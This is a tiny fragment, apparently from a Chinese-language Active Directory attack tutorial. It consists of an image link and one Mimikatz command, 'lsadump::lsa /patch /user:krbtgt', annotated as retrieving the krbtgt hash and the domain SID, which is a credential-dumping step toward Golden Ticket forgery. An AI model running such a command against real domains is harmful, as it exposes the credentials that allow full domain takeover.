 lsadump::lsa /patch /user:krbtgt #获取krbtgt用户hash,域的SID
